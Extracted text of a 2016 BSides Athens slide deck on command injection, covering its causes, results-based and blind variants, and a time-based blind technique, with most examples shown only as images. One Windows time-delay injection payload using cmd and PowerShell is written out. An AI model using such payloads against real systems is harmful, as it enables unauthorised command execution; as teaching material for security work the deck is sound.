## **Perform effective command injection**  attacks like MR ROBOT



Anastasios Stasinopoulos [\(@ancst](https://twitter.com/ancst)) | [https://stasinopoulos.github.io](https://stasinopoulos.github.io/) 1 st BSides Athens, 25 June 2016, Athens, Greece

#### **About me.**

#### **Anastasios Stasinopoulos** [\(@ancst\)](https://twitter.com/ancst)

- Ph.D candidate at **University of Piraeus** (**Department of Digital Systems**)
	- ― Member of the **Systems Security Laboratory** [\(@ssl\\_unipi\)](https://twitter.com/SSL_Unipi/)
- **Builder** and **breaker** of stuff, seduced by the dark side.
	- ― Writing code that executes arbitrary code.
	- ― Hunting bugs for living.



## **Introduction. \_**

#### **Brief introduction.**

According to the [OWASP,](https://www.owasp.org/index.php/Command_Injection) "**command injection** (a.k.a shell injection) is an attack in which the goal, is the **execution** of **arbitrary commands** on the host operating system **through** <sup>a</sup> **vulnerable application**."

- This attack is possible when an application **passes unsafe user supplied data** (i.e forms, cookies, HTTP headers etc) to a **system shell**.
- The attacker-supplied OS commands are **usually executed** with the **same privileges** of the **vulnerable application**.





### **What causes command injection flaws? \_**

#### **What causes command injection flaws?**

The main reason that an application is vulnerable to command injection attacks, is due to **incorrect** or **complete lack** of **input data validation**.



 $-- 127.0.0.1$  ping statistics  $--$ 4 packets transmitted, 4 received, 0% packet loss, time 2998ms rtt min/avg/max/mdev = 0.011/0.021/0.027/0.006 ms blind.php normal.php

ancst@debian:/var/www/html/cmd\$

### **Analysis of command injection attacks. \_**

### **Analysis of command injection attacks.**

#### 1. **Results-based command injections.**

- The vulnerable application <u>outputs</u> the result(s) of the injected command.
- The attacker **can directly infer** if the command injection succeeded or not.
- 2. **Blind command injections.**
	- The vulnerable application <u>does not output</u> the result(s) of the injected command.
	- Even if the attacker injects an arbitrary command, the results **will not be shown** in the screen.



## **Results-based command injections. \_**

#### **Example #1 : "normal.php".**



#### **Example #1 : "normal.php" exploitation.**



**2. Results-based exploitation result**



## **Blind command injections. \_**

#### **Example #2 : "blind.php".**



#### **Example #2 : "blind.php" exploitation.**





## IN ORDER TO SEE WE HAVE TO BE BLIND

### **Time-based (blind) technique (1/3).**

**Is based on time delays** → The attacker **can presume** the result of the injected command.

1. Is **decided if** the application **is vulnerable** to time-based (blind) command injection or not.

… payload for windows targets:

for /f "delims=" %i in ('cmd /c "powershell.exe -InputFormat none write 'FJQPVY'.length"') do if %i==6 (cmd /c "powershell.exe - InputFormat none Start-Sleep -s 2")

… payload for \*nix targets:





### **Time-based (blind) technique (2/3).**

**Is based on time delays** → The attacker **can presume** the result of the injected command.

2. The **length** of the **output** of the provided injected command is **determined**.

… payload for windows targets:



… payload for \*nix targets:



